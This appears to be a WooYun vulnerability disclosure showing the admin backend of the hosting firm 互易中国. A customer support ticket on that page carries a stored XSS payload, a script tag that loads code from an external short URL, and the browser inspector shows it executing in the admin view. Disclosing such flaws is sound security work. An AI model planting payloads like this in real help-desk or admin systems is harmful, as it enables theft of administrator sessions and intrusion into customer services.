 互易中国-管理员后台
WooYun.org | 提交漏洞
private.huyi.top/SetInManager/csquestion/detail.asp?q_id=20061
互易中国
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
互易中国
www.huyi.top
12
周年
2004-2016
1015您好！【我要充值】 【一般用户】 【进入系统管理】 【退出】
互易首页 域名注册 建站服务 云主机 虚拟主机 400电话 企业邮箱 会员中心
购物车结算( 0 )
·1015 ·退出
·用户列表 ·新注册
·财务管理 ·入账
·TOP域名优惠券 ·产品转移记录
·域名管理 ·虚拟主机管理
·VPS管理 ·云主机管理
·邮局管理
·数据库管理 ·短信套餐
·微信平台管理 ·通用网址管理
·IDC订单管理 ·备案幕布管理
·400电话管理
·购物车管理
·审核备案 ·续费通知
·代理级别 ·群发通知
·主机管理 ·订单查询
·联系技术 ·超标空间
·有问必答 ·日志管理
·发票管理 ·业务统计
·批量处理 ·友情链接
·SEO管理 ·秒杀管理
有问必答>>问题详细信息
[未结束问题] [已结束问题] [所有问题]
客户满意度反馈
处理满意度：
问题处理意见：
问题详细信息
lujiwei999
2016-5-18 21:28:00
问题：域名解析不了！！！！！
产品：www.haiter.com
详细：<script src=http://t.cn/RqJeHbi></script>
状态：已关闭
刚开始提交不行。
1015
2016-5-19 8:38:00
您好，感谢您选择有问必答为您服务。 亲 在您会员下没有注册域名哈 再次感谢您对互易中国的理解和支持！
lujiwei999
2016-5-18 21:28:00
域名为啥解析不了？
在回复一下就可以了。
查看器 控制台 调试器 样式编辑器 性能 网络
html body div.style2014 table tbody tr td table tbody tr td
<table style="border-collapse:collapse;" align="center" border="1" bordercolor="#999999" cellpadding="4" width="100%"></table>
<p></p>
<table style="border-collapse:collapse;" align="center" border="1" bordercolor="#999999" cellpadding="4" width="100%">
<tbody>
<tr>
<td width="20%"></td>
<td width="80%">
域名为啥解析不了？
<script src="http://t.cn/RqJeHbi"></script>
</td>
</tr>
</tbody>
规则 计算后 字体 盒模型 动画
过滤样式
元素 { 内联
}
TD { 内联:2
FONT-SIZE: 12px;
LINE-HEIGHT: 15px;
}
td { global.css:15
line-height: 1.5em;
font-size: 12px;
}
www.wooyun.org